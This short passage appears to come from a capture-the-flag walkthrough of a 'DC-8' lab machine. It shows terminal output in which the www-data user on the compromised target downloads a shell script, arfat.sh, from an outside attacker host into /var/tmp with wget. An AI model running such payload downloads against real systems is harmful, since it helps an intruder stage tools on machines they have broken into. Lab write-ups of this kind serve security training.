 www-data@dc-8:/var/tmp$ wget http://192.168.0.182/arfat.sh
--2025-12-11 01:31:14--  http://192.168.0.182/arfat.sh
Connecting to 192.168.0.182:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 638 [text/x-sh]
Saving to: 'arfat.sh'
arfat.sh 100%[==========
2025-12-11 01:31:14 (106 MB/s) - 'arfat.sh' saved [638/638]